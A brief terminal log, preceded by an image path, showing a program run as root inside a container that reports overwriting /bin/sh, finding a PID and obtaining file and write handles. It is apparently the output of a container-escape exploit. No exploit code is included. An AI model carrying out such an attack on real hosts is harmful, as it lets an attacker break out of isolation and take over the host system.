 root@a210a030dce1:/usr/http-request# ./main
[+] Overwritten /bin/sh seccessfully
[+] Found the PID: 48
[+] Successfully got the file handle
[+] Successfully got write handle &(0xc0000aa0a0)